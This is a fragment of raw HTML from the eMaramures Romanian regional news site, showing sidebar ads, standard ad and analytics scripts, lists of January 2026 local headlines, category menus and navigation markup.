rue,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_25"};</script>
            </div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_501318_1_6972ee21b8d77  normal " data-unique="jnews_module_501318_1_6972ee21b8d77">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_501318_1_6972ee21b8d77 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_501318_2_6972ee21b99f9  normal " data-unique="jnews_module_501318_2_6972ee21b99f9">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501375 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-ocol-silvic tag-silvicultor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal">FOTO: Cel mai mic silvicultor din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501374 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-belgia tag-greva">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal">Perturbări ale transportului public în Belgia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501353 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal">Siguranța pe drumuri. 10 certificate de înmatriculare retrase în Cavnic și sancțiuni de peste 15.000 de lei aplicate la Ilba</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_501318_2_6972ee21b99f9 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083 current-cat"><a aria-current="page" href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17 current-cat-parent current-cat-ancestor"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Incendiu la o centrală dezafectată din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-300x217.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1024x741.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-768x556.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1536x1112.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-750x543.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1140x825.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n.jpg 2048w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" aria-current="page" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
